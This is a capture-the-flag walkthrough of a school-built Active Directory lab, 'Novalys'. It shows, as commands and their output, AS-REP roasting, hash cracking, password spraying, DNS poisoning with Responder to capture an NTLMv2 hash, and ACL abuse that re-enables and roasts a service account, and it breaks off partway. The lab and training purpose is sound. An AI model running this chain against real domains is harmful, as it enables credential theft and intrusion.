CNC Novalys - Medium
CNC Machine Novalys by Ethicxz
Before Starting
1
2
Me > 10.21.96.130
Target > 10.201.220.29
ℹ️Note
Information
This machine is one i built and set up for a CTF that my school organized - Therefore, it is not a machine available on an online platformUser
Recon + ASREPRoasting

By visiting the website, we can see a presentation of the company’s employees
So we can create a custom AD-type wordlist
1
2
3
4
5
6
7
8
9
10
s.brown
r.garcia
h.cresp
c.wilson
y.boux
sarah.brown
robert.garcia
hugo.cresp
charles.wilson
yohan.boux
Guest login is disabled
1
2
3
4
nxc smb 10.201.220.29 -u toto -p ''
SMB 10.201.220.29 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:novalys.corp) (signing:True) (SMBv1:False)
SMB 10.201.220.29 445 DC01 [-] novalys.corp\toto: STATUS_LOGON_FAILURE
But we have probably some valid users, we can try ASREPRoasting
1
2
3
4
5
6
7
8
9
10
11
12
13
14
GetNPUsers.py -request -format hashcat -outputfile ASREProastables.txt -usersfile userswebsite.txt -dc-ip "10.201.220.29" "novalys.corp"/
Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
$krb5asrep$23$s.brown@NOVALYS.CORP:c9d7868678d98dc0016f307608e9cb1b$4f33177e3cb1cfbb1a9e67c158b9081a3be34d8ed166067b255fb61d0c3cdbdadee142710d786d1d34dabd9c65fdc053678265ef0ead236a16b6c321f68a520b81809bb6830d6251a5a8c6aa8c0121c2b24dcb9a389dd21e9abb13c089aa6f9b0c36838b8c2b25c3b818e29c3a29484f45803efe4e8e719b36b1b6147141cea785c613fa97ce7e0ad9f3b419b10f4e367ffe8946220c2b7389f55be1364879eb1a2cf7ac3df67f38bef1e33a1b6724e84bf064ab76b78f758f2ff7c127f146d2876cbcc800ab553cb2c62fe43862594c44395330d5ce051c25f10fabe4eed36ac1ad7f85060a70b2ca519d94
[-] User r.garcia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User h.cresp doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User c.wilson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User y.boux doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Ok nice, grab the hash and crack it offline
1
2
3
hashcat --hash-type 18200 --attack-mode 0 ASREProastables.txt `fzf-wordlists`
$krb5asrep$23$s.brown@NOVALYS.CORP:c9d7868678d98dc0016f307608e9cb1b$4f33177e3cb1cfbb1a9e67c158b9081a3be34d8ed166067b255fb61d0c3cdbdadee142710d786d1d34dabd9c65fdc053678265ef0ead236a16b6c321f68a520b81809bb6830d6251a5a8c6aa8c0121c2b24dcb9a389dd21e9abb13c089aa6f9b0c36838b8c2b25c3b818e29c3a29484f45803efe4e8e719b36b1b6147141cea785c613fa97ce7e0ad9f3b419b10f4e367ffe8946220c2b7389f55be1364879eb1a2cf7ac3df67f38bef1e33a1b6724e84bf064ab76b78f758f2ff7c127f146d2876cbcc800ab553cb2c62fe43862594c44395330d5ce051c25f10fabe4eed36ac1ad7f85060a70b2ca519d94:brandonlee2003@
Password Spray
Let’s do some enumerations
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
nxc smb novalys.corp -u 's.brown' -p 'brandonlee2003@' --shares
SMB 10.201.220.29 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:novalys.corp) (signing:True) (SMBv1:False)
SMB 10.201.220.29 445 DC01 [+] novalys.corp\s.brown:brandonlee2003@
SMB 10.201.220.29 445 DC01 [*] Enumerated shares
SMB 10.201.220.29 445 DC01 Share Permissions Remark
SMB 10.201.220.29 445 DC01 ----- ----------- ------
SMB 10.201.220.29 445 DC01 ADMIN$ Remote Admin
SMB 10.201.220.29 445 DC01 C$ Default share
SMB 10.201.220.29 445 DC01 HR_Share READ
SMB 10.201.220.29 445 DC01 IPC$ READ Remote IPC
SMB 10.201.220.29 445 DC01 IT_Share
SMB 10.201.220.29 445 DC01 Legal_Share
SMB 10.201.220.29 445 DC01 NETLOGON READ Logon server share
SMB 10.201.220.29 445 DC01 SYSVOL READ Logon server share
smbclient.py "novalys.corp"/"s.brown":'brandonlee2003@'@"10.201.220.29"
Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
ADMIN$
C$
HR_Share
IPC$
IT_Share
Legal_Share
NETLOGON
SYSVOL
# use HR_Share
# ls
drw-rw-rw- 0 Thu Dec 18 15:12:49 2025 .
drw-rw-rw- 0 Thu Dec 18 13:45:19 2025 ..
-rw-rw-rw- 38600 Thu Dec 18 13:43:07 2025 CV_Adam_Humez.pdf
-rw-rw-rw- 55802 Thu Dec 18 13:43:07 2025 CV_Amaury_Lajoumard.pdf
-rw-rw-rw- 166377 Thu Dec 18 13:43:07 2025 CV_Eliott_LAURIE(le_meilleur).pdf
-rw-rw-rw- 107140 Thu Dec 18 13:43:07 2025 CV_Joseph_Sassi.pdf
-rw-rw-rw- 134527 Thu Dec 18 13:43:07 2025 CV_Yohan_Boux.pdf
-rw-rw-rw- 16837 Thu Dec 18 13:43:07 2025 Rapport_AuditNovalys.pdf

Grab the last PDF Rapport_AuditNovalys.pdf (the others were simply CV)
The CV mentions a default password that needs to be changed
Perhaps not everyone has changed their password?
First, list all users
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
nxc smb novalys.corp -u 's.brown' -p 'brandonlee2003@' --users
SMB 10.201.220.29 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:novalys.corp) (signing:True) (SMBv1:False)
SMB 10.201.220.29 445 DC01 [+] novalys.corp\s.brown:brandonlee2003@
SMB 10.201.220.29 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.201.220.29 445 DC01 Administrator 2026-01-16 16:40:43 0 Built-in account for administering the computer/domain
SMB 10.201.220.29 445 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.201.220.29 445 DC01 krbtgt 2025-12-18 09:27:47 0 Key Distribution Center Service Account
SMB 10.201.220.29 445 DC01 j.smith 2025-12-18 12:30:20 0 HR Director - Human Resources
SMB 10.201.220.29 445 DC01 e.johnson 2025-12-18 12:30:21 0 HR Manager - Human Resources
SMB 10.201.220.29 445 DC01 m.williams 2025-12-18 12:30:23 0 Recruitment Specialist - Human Resources
SMB 10.201.220.29 445 DC01 s.brown 2026-02-06 18:49:58 0 Training Coordinator - Human Resources
SMB 10.201.220.29 445 DC01 d.jones 2025-12-18 12:30:25 0 Compensation Analyst - Human Resources
SMB 10.201.220.29 445 DC01 r.garcia 2026-02-06 18:49:27 0 IT Director - Information Technology
SMB 10.201.220.29 445 DC01 j.miller 2026-02-06 18:49:44 0 Network Administrator - Information Technology
SMB 10.201.220.29 445 DC01 w.davis 2025-12-18 12:30:29 0 System Administrator - Information Technology
SMB 10.201.220.29 445 DC01 l.rodriguez 2025-12-18 12:30:30 0 Security Analyst - Information Technology
SMB 10.201.220.29 445 DC01 r.martinez 2025-12-18 12:30:32 0 Help Desk Technician - Information Technology
SMB 10.201.220.29 445 DC01 c.wilson 2025-12-18 12:30:33 0 General Counsel - Legal
SMB 10.201.220.29 445 DC01 p.anderson 2025-12-18 12:30:34 0 Legal Advisor - Legal
SMB 10.201.220.29 445 DC01 t.taylor 2025-12-18 12:30:35 0 Compliance Officer - Legal
SMB 10.201.220.29 445 DC01 s.thomas 2025-12-18 12:30:37 0 Contract Manager - Legal
SMB 10.201.220.29 445 DC01 y.boux 2025-12-18 12:30:38 0 CEO
SMB 10.201.220.29 445 DC01 h.cresp 2025-12-18 12:30:39 0 Co-Founder
SMB 10.201.220.29 445 DC01 svc_winrm 2026-02-06 18:49:04 0
SMB 10.201.220.29 445 DC01 svc_web 2026-02-06 18:48:45 0
SMB 10.201.220.29 445 DC01 svc_backup 2026-02-06 18:48:12 0
Make a users.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Administrator
j.smith
e.johnson
m.williams
s.brown
d.jones
r.garcia
j.miller
w.davis
l.rodriguez
r.martinez
c.wilson
p.anderson
t.taylor
s.thomas
y.boux
h.cresp
svc_winrm
svc_web
svc_backup
Spray the password
1
2
3
nxc smb novalys.corp -u users.txt -p 'P@ssw0rd2024!' --continue-on-success | grep -I '[+]'
SMB 10.201.220.29 445 DC01 [+] novalys.corp\j.miller:P@ssw0rd2024!
1
2
3
4
nxc smb novalys.corp -u 'j.miller' -p 'P@ssw0rd2024!'
SMB 10.201.220.29 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:novalys.corp) (signing:True) (SMBv1:False)
SMB 10.201.220.29 445 DC01 [+] novalys.corp\j.miller:P@ssw0rd2024!
Nice !!
Relay with Responder
Let’s do some recon again
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
nxc smb novalys.corp -u 'j.miller' -p 'P@ssw0rd2024!' --shares
SMB 10.201.220.29 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:novalys.corp) (signing:True) (SMBv1:False)
SMB 10.201.220.29 445 DC01 [+] novalys.corp\j.miller:P@ssw0rd2024!
SMB 10.201.220.29 445 DC01 [*] Enumerated shares
SMB 10.201.220.29 445 DC01 Share Permissions Remark
SMB 10.201.220.29 445 DC01 ----- ----------- ------
SMB 10.201.220.29 445 DC01 ADMIN$ Remote Admin
SMB 10.201.220.29 445 DC01 C$ Default share
SMB 10.201.220.29 445 DC01 HR_Share
SMB 10.201.220.29 445 DC01 IPC$ READ Remote IPC
SMB 10.201.220.29 445 DC01 IT_Share READ
SMB 10.201.220.29 445 DC01 Legal_Share
SMB 10.201.220.29 445 DC01 NETLOGON READ Logon server share
SMB 10.201.220.29 445 DC01 SYSVOL READ Logon server share
smbclient.py "novalys.corp"/"j.miller":'P@ssw0rd2024!'@"10.201.220.29"
Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use IT_Share
# ls
drw-rw-rw- 0 Sat Jan 17 14:01:17 2026 .
drw-rw-rw- 0 Thu Dec 18 13:45:19 2025 ..
-rw-rw-rw- 2303 Wed Jan 14 20:53:26 2026 note.pdf
# get note.pdf
Grab the new pdf
This PDF mentions a new domain on which checks/tests will be performed, so we can deduce that user activity is taking place on this new domain
We can therefore add a DNS record with this domain, pointing it to us
1
2
3
4
5
6
7
dnstool.py -u "novalys.corp\\j.miller" -p 'P@ssw0rd2024!' -r "dev-0x53.novalys.corp" -d "10.21.96.130" --action add "10.201.220.29" --tcp
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
Setup a Responder and wait a bit
1
2
3
4
5
6
7
Responder.py -I tun0
[HTTP] Sending NTLM authentication request to 10.201.220.29
[HTTP] GET request from: ::ffff:10.201.220.29 URL: /
[HTTP] NTLMv2 Client : 10.201.220.29
[HTTP] NTLMv2 Username : novalys\r.garcia
[HTTP] NTLMv2 Hash : r.garcia::novalys:1122334455667788:CF68017EA44C5436F3F2789F526F1D36:0101000000000000193BB696F782DC01E3261BEB03537EA50000000002000800300059004B00420001001E00570049004E002D00490030005600490038004C004600520054003900340004001400300059004B0042002E004C004F00430041004C0003003400570049004E002D00490030005600490038004C00460052005400390034002E00300059004B0042002E004C004F00430041004C0005001400300059004B0042002E004C004F00430041004C000800300030000000000000000000000000400000CE7506C7AC1187C59135577CC49682568CAC6E9A87A0D2085824F04DC57BE3300A001000000000000000000000000000000000000900340048005400540050002F006400650076002D0030007800350033002E006E006F00760061006C00790073002E0063006F00720070000000000000000000
Grab the hash and crack it
1
2
3
hashcat --hash-type 5600 --attack-mode 0 hash_garcia.txt `fzf-wordlists`
R.GARCIA::novalys:1122334455667788:cf68017ea44c5436f3f2789f526f1d36:0101000000000000193bb696f782dc01e3261beb03537ea50000000002000800300059004b00420001001e00570049004e002d00490030005600490038004c004600520054003900340004001400300059004b0042002e004c004f00430041004c0003003400570049004e002d00490030005600490038004c00460052005400390034002e00300059004b0042002e004c004f00430041004c0005001400300059004b0042002e004c004f00430041004c000800300030000000000000000000000000400000ce7506c7ac1187c59135577cc49682568cac6e9a87a0d2085824f04dc57be3300a001000000000000000000000000000000000000900340048005400540050002f006400650076002d0030007800350033002e006e006f00760061006c00790073002e0063006f00720070000000000000000000:!!n0t.@n0th3r.d@mn.p@$$w0rd!!
Enable svc_winrm + ASREPRoasting
1
2
3
4
nxc smb novalys.corp -u 'r.garcia' -p '!!n0t.@n0th3r.d@mn.p@$$w0rd!!'
SMB 10.201.220.29 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:novalys.corp) (signing:True) (SMBv1:False)
SMB 10.201.220.29 445 DC01 [+] novalys.corp\r.garcia:!!n0t.@n0th3r.d@mn.p@$$w0rd!!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
bloodhound-python -c all -d 'novalys.corp' -u 'r.garcia' -p '!!n0t.@n0th3r.d@mn.p@$$w0rd!!' -ns '10.201.220.29' --dns-tcp
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: novalys.corp
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.novalys.corp
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 4 computers
INFO: Connecting to LDAP server: dc01.novalys.corp
INFO: Found 24 users
INFO: Found 58 groups
INFO: Found 3 gpos
INFO: Found 5 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer: DC01.novalys.corp
INFO: Done in 00M 01S

On bloodhound we can see 2 interesting users who can PSRemote on the DC
But frop here, check Bloodhound would be useless to us, as would the share enum, or anything like that
But what we can do, is look in detail the user r.garcia, svc_winrm and svc_web
1
2
3
4
5
bloodyAD --host "dc01.novalys.corp" -d "novalys.corp" -u "r.garcia" -p '!!n0t.@n0th3r.d@mn.p@$$w0rd!!' get object r.garcia
description: IT Director - Information Technology
memberOf: CN=IT_Group,OU=IT_Team,OU=Novalys,DC=novalys,DC=corp
title: IT Director
R.Garcia is therefore in the IT group and, above all, he is the director of this group
Let’s check his rights in detail
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
powerview "novalys.corp"/"r.garcia":'!!n0t.@n0th3r.d@mn.p@$$w0rd!!'@"10.201.220.29"
╭─LDAP─[DC01.novalys.corp]─[NOVALYS\r.garcia]-[NS:10.201.220.29]
╰─PV ❯ Get-DomainUser -Identity r.garcia
objectClass : top
person
organizationalPerson
user
cn : Robert Garcia
description : IT Director - Information Technology
distinguishedName : CN=Robert Garcia,OU=IT_Team,OU=Novalys,DC=novalys,DC=corp
memberOf : CN=IT_Group,OU=IT_Team,OU=Novalys,DC=novalys,DC=corp
name : Robert Garcia
objectGUID : {5706606b-661c-4843-98d4-f47d85b9300e}
userAccountControl : NORMAL_ACCOUNT
badPwdCount : 0
badPasswordTime : 06/02/2026 19:00:56 (today)
lastLogoff : 1601-01-01 00:00:00+00:00
lastLogon : 06/02/2026 19:14:52 (today)
pwdLastSet : 06/02/2026 18:49:27 (today)
primaryGroupID : 513
objectSid : S-1-5-21-605568668-2033520016-3702467803-1108
sAMAccountName : r.garcia
sAMAccountType : SAM_USER_OBJECT
userPrincipalName : r.garcia@novalys.local
objectCategory : CN=Person,CN=Schema,CN=Configuration,DC=novalys,DC=corp
mail : robert.garcia@novalys.local
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
╭─LDAP─[DC01.novalys.corp]─[NOVALYS\r.garcia]-[NS:10.201.220.29]
╰─PV ❯ Get-DomainGroup -MemberIdentity r.garcia
cn : IT_Group
description : Information Technology Department Group
member : CN=Richard Martinez,OU=IT_Team,OU=Novalys,DC=novalys,DC=corp
CN=Lisa Rodriguez,OU=IT_Team,OU=Novalys,DC=novalys,DC=corp
CN=William Davis,OU=IT_Team,OU=Novalys,DC=novalys,DC=corp
CN=Jennifer Miller,OU=IT_Team,OU=Novalys,DC=novalys,DC=corp
CN=Robert Garcia,OU=IT_Team,OU=Novalys,DC=novalys,DC=corp
distinguishedName : CN=IT_Group,OU=IT_Team,OU=Novalys,DC=novalys,DC=corp
instanceType : 4
name : IT_Group
objectGUID : {b84ee541-41fa-4c05-890c-e6911ccb0c4f}
objectSid : S-1-5-21-605568668-2033520016-3702467803-1118
sAMAccountName : IT_Group
sAMAccountType : SAM_GROUP_OBJECT
groupType : -2147483646
objectCategory : CN=Group,CN=Schema,CN=Configuration,DC=novalys,DC=corp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
╭─LDAP─[DC01.novalys.corp]─[NOVALYS\r.garcia]-[NS:10.201.220.29]
╰─PV ❯ Get-DomainObjectAcl -Identity svc_winrm
ObjectDN : CN=svc_winrm,CN=Users,DC=novalys,DC=corp
ObjectSID : S-1-5-21-605568668-2033520016-3702467803-1126
ACEType : ACCESS_ALLOWED_OBJECT_ACE
ACEFlags : None
AccessMask : WriteProperty
ObjectAceFlags : ACE_OBJECT_TYPE_PRESENT
ObjectAceType : UNKNOWN (bf967a40-0de6-11d0-a285-00aa003049e2)
InheritanceType : None
SecurityIdentifier : NOVALYS\r.garcia
ObjectDN : CN=svc_winrm,CN=Users,DC=novalys,DC=corp
ObjectSID : S-1-5-21-605568668-2033520016-3702467803-1126
ACEType : ACCESS_ALLOWED_OBJECT_ACE
ACEFlags : None
AccessMask : WriteProperty
ObjectAceFlags : ACE_OBJECT_TYPE_PRESENT
ObjectAceType : User-Account-Control
InheritanceType : None
SecurityIdentifier : NOVALYS\r.garcia
By looking at who has rights to svc_winrm, we can see that r.garcia can modify and write to the UAC of svc_winrm
And if we check some informations on the user svc_winrm
1
2
3
4
5
6
7
bloodyAD --host "dc01.novalys.corp" -d "novalys.corp" -u "r.garcia" -p '!!n0t.@n0th3r.d@mn.p@$$w0rd!!' get object svc_winrm
distinguishedName: CN=svc_winrm,CN=Users,DC=novalys,DC=corp
accountExpires: 9999-12-31 23:59:59.999999+00:00
........
userAccountControl: ACCOUNTDISABLE; NORMAL_ACCOUNT
userPrincipalName: svc_winrm@novalys.corp
svc_winrm is disabled, but its UAC is controlled by r.garcia, meaning that it can be undone
1
2
3
bloodyAD --host "dc01.novalys.corp" -d "novalys.corp" -u "r.garcia" --host dc01.novalys.corp -k remove uac -f ACCOUNTDISABLE svc_winrm
[-] ['ACCOUNTDISABLE'] property flags removed from svc_winrm's userAccountControl
But now we need to find the account password - Since we control the account’s UAC, we can simply make it vulnerable to ASREProasting by adding the DONT_REQ_PREAUTH flag
1
2
3
bloodyAD --host "dc01.novalys.corp" -d "novalys.corp" -u "r.garcia" --host dc01.novalys.corp -k add uac -f DONT_REQ_PREAUTH svc_winrm
[-] ['DONT_REQ_PREAUTH'] property flags added to svc_winrm's userAccountControl
Then, we do the same trick as at the beginning
1
2
3
4
5
6
GetNPUsers.py -request -format hashcat -outputfile ASREProastables.txt -usersfile users.txt -dc-ip "10.201.220.29" "novalys.corp"/
Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
......
